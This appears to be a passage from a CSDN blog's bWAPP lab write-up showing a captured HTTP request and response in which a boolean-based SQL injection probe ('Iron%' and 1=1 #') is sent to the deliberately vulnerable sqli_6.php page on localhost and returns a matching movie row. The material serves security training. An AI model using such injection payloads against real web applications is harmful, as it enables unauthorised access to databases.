 Request
Raw Params Headers Hex
POST /bWAPP/sqli_6.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/bWAPP/sqli_6.php
Cookie: security_level=0; PHPSESSID=io6hpc2e5ano5kf33f0du3l385
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
title=Iron%' and 1=1 # &action=search
Response
Raw Headers Hex HTML Render
</p>
</form>
<table id="table_yellow">
<tr height="30" bgcolor="#ffb717" align="center">
<td width="200"><b>Title</b></td>
<td width="80"><b>Release</b></td>
<td width="140"><b>Character</b></td>
<td width="80"><b>Genre</b></td>
<td width="80"><b>IMDb</b></td>
</tr>
查询成功
<tr height="30">
<td>Iron Man</td>
<td align="center">2008</td>
<td>Tony Stark</td>
<td align="center">action</td>
<td align="center"><a href="http://www.imdb.com/title/tt0371746" tar
</tr>
</table>
https://blog.csdn.net/angry_program